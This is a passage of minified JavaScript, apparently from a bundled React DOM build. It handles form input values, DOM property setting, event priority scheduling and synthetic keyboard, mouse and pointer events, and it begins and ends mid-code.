n=Dt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Kl(e,t.type,n):t.hasOwnProperty("defaultValue")&&Kl(e,t.type,Dt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function eu(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Kl(e,t,n){(t!=="number"||co(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Gn=Array.isArray;function Sn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Dt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,r&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Gl(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(P(91));return q({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function tu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(P(92));if(Gn(n)){if(1<n.length)throw Error(P(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:Dt(n)}}function Va(e,t){var n=Dt(t.value),r=Dt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function nu(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Ha(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Yl(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Ha(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Ir,Qa=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,o)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Ir=Ir||document.createElement("div"),Ir.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Ir.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function ir(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Jn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},bd=["Webkit","ms","Moz","O"];Object.keys(Jn).forEach(function(e){bd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Jn[t]=Jn[e]})});function Ka(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Jn.hasOwnProperty(e)&&Jn[e]?(""+t).trim():t+"px"}function Ga(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,o=Ka(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}var ep=q({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Xl(e,t){if(t){if(ep[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(P(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(P(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(P(61))}if(t.style!=null&&typeof t.style!="object")throw Error(P(62))}}function Jl(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Zl=null;function Zi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var ql=null,kn=null,xn=null;function ru(e){if(e=Nr(e)){if(typeof ql!="function")throw Error(P(280));var t=e.stateNode;t&&(t=Qo(t),ql(e.stateNode,e.type,t))}}function Ya(e){kn?xn?xn.push(e):xn=[e]:kn=e}function Xa(){if(kn){var e=kn,t=xn;if(xn=kn=null,ru(e),t)for(e=0;e<t.length;e++)ru(t[e])}}function Ja(e,t){return e(t)}function Za(){}var dl=!1;function qa(e,t,n){if(dl)return e(t,n);dl=!0;try{return Ja(e,t,n)}finally{dl=!1,(kn!==null||xn!==null)&&(Za(),Xa())}}function sr(e,t){var n=e.stateNode;if(n===null)return null;var r=Qo(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(P(231,t,typeof n));return n}var bl=!1;if(ct)try{var $n={};Object.defineProperty($n,"passive",{get:function(){bl=!0}}),window.addEventListener("test",$n,$n),window.removeEventListener("test",$n,$n)}catch(e){bl=!1}function tp(e,t,n,r,o,l,i,s,u){var a=Array.prototype.slice.call(arguments,3);try{t.apply(n,a)}catch(m){this.onError(m)}}var Zn=!1,fo=null,po=!1,ei=null,np={onError:function(e){Zn=!0,fo=e}};function rp(e,t,n,r,o,l,i,s,u){Zn=!1,fo=null,tp.apply(np,arguments)}function op(e,t,n,r,o,l,i,s,u){if(rp.apply(this,arguments),Zn){if(Zn){var a=fo;Zn=!1,fo=null}else throw Error(P(198));po||(po=!0,ei=a)}}function rn(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function ba(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function ou(e){if(rn(e)!==e)throw Error(P(188))}function lp(e){var t=e.alternate;if(!t){if(t=rn(e),t===null)throw Error(P(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(o===null)break;var l=o.alternate;if(l===null){if(r=o.return,r!==null){n=r;continue}break}if(o.child===l.child){for(l=o.child;l;){if(l===n)return ou(o),e;if(l===r)return ou(o),t;l=l.sibling}throw Error(P(188))}if(n.return!==r.return)n=o,r=l;else{for(var i=!1,s=o.child;s;){if(s===n){i=!0,n=o,r=l;break}if(s===r){i=!0,r=o,n=l;break}s=s.sibling}if(!i){for(s=l.child;s;){if(s===n){i=!0,n=l,r=o;break}if(s===r){i=!0,r=l,n=o;break}s=s.sibling}if(!i)throw Error(P(189))}}if(n.alternate!==r)throw Error(P(190))}if(n.tag!==3)throw Error(P(188));return n.stateNode.current===n?e:t}function ec(e){return e=lp(e),e!==null?tc(e):null}function tc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=tc(e);if(t!==null)return t;e=e.sibling}return null}var nc=Me.unstable_scheduleCallback,lu=Me.unstable_cancelCallback,ip=Me.unstable_shouldYield,sp=Me.unstable_requestPaint,re=Me.unstable_now,up=Me.unstable_getCurrentPriorityLevel,qi=Me.unstable_ImmediatePriority,rc=Me.unstable_UserBlockingPriority,mo=Me.unstable_NormalPriority,ap=Me.unstable_LowPriority,oc=Me.unstable_IdlePriority,Bo=null,rt=null;function cp(e){if(rt&&typeof rt.onCommitFiberRoot=="function")try{rt.onCommitFiberRoot(Bo,e,void 0,(e.current.flags&128)===128)}catch(t){}}var Ze=Math.clz32?Math.clz32:pp,fp=Math.log,dp=Math.LN2;function pp(e){return e>>>=0,e===0?32:31-(fp(e)/dp|0)|0}var Mr=64,Dr=4194304;function Yn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ho(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,o=e.suspendedLanes,l=e.pingedLanes,i=n&268435455;if(i!==0){var s=i&~o;s!==0?r=Yn(s):(l&=i,l!==0&&(r=Yn(l)))}else i=n&~o,i!==0?r=Yn(i):l!==0&&(r=Yn(l));if(r===0)return 0;if(t!==0&&t!==r&&!(t&o)&&(o=r&-r,l=t&-t,o>=l||o===16&&(l&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Ze(t),o=1<<n,r|=e[n],t&=~o;return r}function mp(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function hp(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,l=e.pendingLanes;0<l;){var i=31-Ze(l),s=1<<i,u=o[i];u===-1?(!(s&n)||s&r)&&(o[i]=mp(s,t)):u<=t&&(e.expiredLanes|=s),l&=~s}}function ti(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function lc(){var e=Mr;return Mr<<=1,!(Mr&4194240)&&(Mr=64),e}function pl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Er(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ze(t),e[t]=n}function gp(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var o=31-Ze(n),l=1<<o;t[o]=0,r[o]=-1,e[o]=-1,n&=~l}}function bi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Ze(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}var B=0;function ic(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var sc,es,uc,ac,cc,ni=!1,Fr=[],Lt=null,Rt=null,Tt=null,ur=new Map,ar=new Map,xt=[],vp="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function iu(e,t){switch(e){case"focusin":case"focusout":Lt=null;break;case"dragenter":case"dragleave":Rt=null;break;case"mouseover":case"mouseout":Tt=null;break;case"pointerover":case"pointerout":ur.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":ar.delete(t.pointerId)}}function An(e,t,n,r,o,l){return e===null||e.nativeEvent!==l?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:l,targetContainers:[o]},t!==null&&(t=Nr(t),t!==null&&es(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function yp(e,t,n,r,o){switch(t){case"focusin":return Lt=An(Lt,e,t,n,r,o),!0;case"dragenter":return Rt=An(Rt,e,t,n,r,o),!0;case"mouseover":return Tt=An(Tt,e,t,n,r,o),!0;case"pointerover":var l=o.pointerId;return ur.set(l,An(ur.get(l)||null,e,t,n,r,o)),!0;case"gotpointercapture":return l=o.pointerId,ar.set(l,An(ar.get(l)||null,e,t,n,r,o)),!0}return!1}function fc(e){var t=Qt(e.target);if(t!==null){var n=rn(t);if(n!==null){if(t=n.tag,t===13){if(t=ba(n),t!==null){e.blockedOn=t,cc(e.priority,function(){uc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function qr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=ri(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Zl=r,n.target.dispatchEvent(r),Zl=null}else return t=Nr(n),t!==null&&es(t),e.blockedOn=n,!1;t.shift()}return!0}function su(e,t,n){qr(e)&&n.delete(t)}function wp(){ni=!1,Lt!==null&&qr(Lt)&&(Lt=null),Rt!==null&&qr(Rt)&&(Rt=null),Tt!==null&&qr(Tt)&&(Tt=null),ur.forEach(su),ar.forEach(su)}function Bn(e,t){e.blockedOn===t&&(e.blockedOn=null,ni||(ni=!0,Me.unstable_scheduleCallback(Me.unstable_NormalPriority,wp)))}function cr(e){function t(o){return Bn(o,e)}if(0<Fr.length){Bn(Fr[0],e);for(var n=1;n<Fr.length;n++){var r=Fr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(Lt!==null&&Bn(Lt,e),Rt!==null&&Bn(Rt,e),Tt!==null&&Bn(Tt,e),ur.forEach(t),ar.forEach(t),n=0;n<xt.length;n++)r=xt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<xt.length&&(n=xt[0],n.blockedOn===null);)fc(n),n.blockedOn===null&&xt.shift()}var _n=mt.ReactCurrentBatchConfig,go=!0;function Sp(e,t,n,r){var o=B,l=_n.transition;_n.transition=null;try{B=1,ts(e,t,n,r)}finally{B=o,_n.transition=l}}function kp(e,t,n,r){var o=B,l=_n.transition;_n.transition=null;try{B=4,ts(e,t,n,r)}finally{B=o,_n.transition=l}}function ts(e,t,n,r){if(go){var o=ri(e,t,n,r);if(o===null)_l(e,t,r,vo,n),iu(e,r);else if(yp(o,e,t,n,r))r.stopPropagation();else if(iu(e,r),t&4&&-1<vp.indexOf(e)){for(;o!==null;){var l=Nr(o);if(l!==null&&sc(l),l=ri(e,t,n,r),l===null&&_l(e,t,r,vo,n),l===o)break;o=l}o!==null&&r.stopPropagation()}else _l(e,t,r,null,n)}}var vo=null;function ri(e,t,n,r){if(vo=null,e=Zi(r),e=Qt(e),e!==null)if(t=rn(e),t===null)e=null;else if(n=t.tag,n===13){if(e=ba(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return vo=e,null}function dc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(up()){case qi:return 1;case rc:return 4;case mo:case ap:return 16;case oc:return 536870912;default:return 16}default:return 16}}var Ct=null,ns=null,br=null;function pc(){if(br)return br;var e,t=ns,n=t.length,r,o="value"in Ct?Ct.value:Ct.textContent,l=o.length;for(e=0;e<n&&t[e]===o[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===o[l-r];r++);return br=o.slice(e,1<r?1-r:void 0)}function eo(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function $r(){return!0}function uu(){return!1}function Fe(e){function t(n,r,o,l,i){this._reactName=n,this._targetInst=o,this.type=r,this.nativeEvent=l,this.target=i,this.currentTarget=null;for(var s in e)e.hasOwnProperty(s)&&(n=e[s],this[s]=n?n(l):l[s]);return this.isDefaultPrevented=(l.defaultPrevented!=null?l.defaultPrevented:l.returnValue===!1)?$r:uu,this.isPropagationStopped=uu,this}return q(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=$r)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=$r)},persist:function(){},isPersistent:$r}),t}var In={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},rs=Fe(In),Pr=q({},In,{view:0,detail:0}),xp=Fe(Pr),ml,hl,Wn,Wo=q({},Pr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:os,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Wn&&(Wn&&e.type==="mousemove"?(ml=e.screenX-Wn.screenX,hl=e.screenY-Wn.screenY):hl=ml=0,Wn=e),ml)},movementY:function(e){return"movementY"in e?e.movementY:hl}}),au=Fe(Wo),_p=q({},Wo,{dataTransfer:0}),Cp=Fe(_p),Ep=q({},Pr,{relatedTarget:0}),gl=Fe(Ep),Pp=q({},In,{animationName:0,elapsedTime:0,pseudoElement:0}),Np=Fe(Pp),Lp=q({},In,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Rp=Fe(Lp),Tp=q({},In,{data:0}),cu=Fe(Tp),jp={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Up={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Op={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function zp(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Op[e])?!!t[e]:!1}function os(){return zp}var Ip=q({},Pr,{key:function(e){if(e.key){var t=jp[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=eo(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Up[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:os,charCode:function(e){return e.type==="keypress"?eo(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?eo(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Mp=Fe(Ip),Dp=q({},Wo,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),fu=Fe(Dp),Fp=q({},Pr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:os}),$p=Fe(Fp),Ap=q({},In,{propertyName:0,elapsedTime:0,pseudoElement:0}),Bp=Fe(Ap),Wp=q({},Wo,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Vp=Fe(Wp),Hp=[9,13,27,32],ls=ct&&"CompositionEvent"in window,qn=null;ct&&"documentMode"in document&&(qn=document.documentMode);var Qp=ct&&"TextEvent"in window&&!qn,mc=ct&&(!ls||qn&&8<qn&&11>=qn),du=" ",pu=!1;function hc(e,t){switch(e){case"keyup":return Hp.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function gc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var un=!1;function Kp(e,t){switch(e){case"compositionend":return gc(t);case"keypress":return t.which!==32?null:(pu=!0,du);case"textInput":return e=t.data,e===du&&pu?null:e;default:return null}}function Gp(e,t){if(un)return e==="compositionend"||!ls&&hc(e,t)?(e=pc(),br=ns=Ct=null,un=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return mc&&t.locale!=="ko"?null:t.data;default:return null}}var Yp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function mu(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Yp[e.type]:t==="textarea"}function vc(e,t,n,r){Ya(r),t=yo(t,"onChange"),0<t.length&&(n=new rs("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var bn=null,fr=null;function Xp(e){Lc(e,0)}function Vo(e){var t=fn(e);if(Ba(t))return e}function Jp(e,t){if(e==="change")return t}var yc=!1;if(ct){var vl;if(ct){var yl="oninput"in document;if(!yl){var hu=document.createElement("div");hu.setAttribute("oninput","return;"),yl=typeof hu.oninput=="function"}vl=yl}else vl=!1;yc=vl&&(!document.documentMode||9<document.documentMode)}function gu(){bn&&(bn.detachEvent("onpropertychange",wc),fr=bn=null)}function wc(e){if(e.propertyName==="value"&&Vo(fr)){var t=[];vc(t,fr,e,Zi(e)),qa(Xp,t)}}function Zp(e,t,n){e==="focusin"?(gu(),bn=t,fr=n,bn.attachEvent("onpropertychange",wc)):e==="focusout"&&gu()}function qp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Vo(fr)}function bp(e,t){if(e==="click")return Vo(t)}function em(e,t){if(e==="input"||e==="change")return Vo(t)}function tm(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var be=typeof Object.is=="function"?Object.is:tm;function dr(e,t){if(be(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!$l.call(t,o)||!be(e[o],t[o]))return!1}return!0}function vu(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function yu(e,t){var n=vu(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=vu(n)}}function Sc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Sc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function kc(){for(var e=window,t=co();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch(r){n=!1}if(n)e=t.contentWindow;else break;t=co(e.document)}return t}function is(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function nm(e){var t=kc(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Sc(n.ownerDocument.documentElement,n)){if(r!==null&&is(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var o=n.textContent.length,l=Math.min(r.start,o);r=r.end===void 0?l:Math.min(r.end,o),!e.extend&&l>r&&(o=r,r=l,l=o),o=yu(n,l);var i=yu(n,r);o&&i&&(e.rangeCount!==1||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&(t=t.createRange(),t.setStart(o.node,o.offset),e.removeAllRanges(),l>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var rm=ct&&"documentMode"in document&&11>=document.documentMode,an=null,oi=null,er=null,li=!1;function wu(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;li||an==null||an!==co(r)||(r=an,"selectionStart"in r&&is(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),er&&dr(er,r)||(er=r,r=yo(oi,"onSelect"),0<r.length&&(t=new rs("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=an)))}function Ar(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var cn={animationend:Ar("Animation","AnimationEnd"),animationiteration:Ar("Animation","AnimationIteration"),animationstart:Ar("Animation","AnimationStart"),transitionend:Ar("Transition","TransitionEnd")},wl={},xc={};ct&&(xc=document.createElement("div").style,"AnimationEvent"in window||(delete cn.animationend.animation,delete cn.animationiteration.animation,delete cn.animationstart.animation),"TransitionEvent"in window||delete cn.transitionend.transition);function Ho(e){if(wl[e])return wl[e];if(!cn[e])return e;var t=cn[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in xc)return wl[e]=t[n];return e}var _c=Ho("animationend"),Cc=Ho("animationiteration"),Ec=Ho("animationstart"),Pc=Ho("transitionend"),Nc=new Map,Su="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function $t(e,t){Nc.set(e,t),nn(t,[e])}for(var Sl=0;Sl<Su.length;Sl++){var 